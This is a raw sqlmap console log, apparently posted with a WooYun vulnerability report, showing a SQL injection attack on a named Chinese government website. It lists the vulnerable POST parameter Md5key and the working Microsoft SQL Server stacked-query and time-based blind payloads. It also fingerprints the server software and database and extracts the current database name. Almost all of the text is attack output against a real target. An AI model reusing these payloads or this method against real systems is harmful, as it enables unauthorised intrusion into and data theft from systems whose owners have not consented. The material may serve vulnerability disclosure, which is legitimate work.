 sqlmap got a 302 redirect to 'http://kjbg.heinfo.gov.cn/Err.aspx'. Do you want to follow? [Y/n]
redirect is a result of a POST request. Do you want to resend original POST data to a new location? [y/N]
[10:26:34] [CRITICAL] heuristics detected that the target is protected by some kind of WAF/IPS/IDS
do you want sqlmap to try to detect backend WAF/IPS/IDS? [y/N]
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: Md5key (POST)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: Md5key=123456';WAITFOR DELAY '0:0:5'--
    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind (comment)
    Payload: Md5key=123456' WAITFOR DELAY '0:0:5'--
---
[10:26:34] [INFO] testing Microsoft SQL Server
[10:26:34] [INFO] confirming Microsoft SQL Server
[10:26:34] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, ASP.NET 4.0.30319, Microsoft IIS 7.5
back-end DBMS: Microsoft SQL Server 2008
[10:26:34] [INFO] fetching current database
[10:26:34] [WARNING] time-based comparison requires larger statistical model, please wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n]
[10:26:44] [WARNING] it is very important not to stress the network adapter during usage of time-based payloads to prevent pote
[10:26:55] [INFO] adjusting time delay to 1 second due to good response times
hbkjbg
current database:    'hbkjbg'
[10:27:21] [INFO] fetched data logged to text files under '/root/.sqlmap/output/kjbg.heinfo.gov.cn'
[*] shutting down at 10:27:21
www.wooyun.org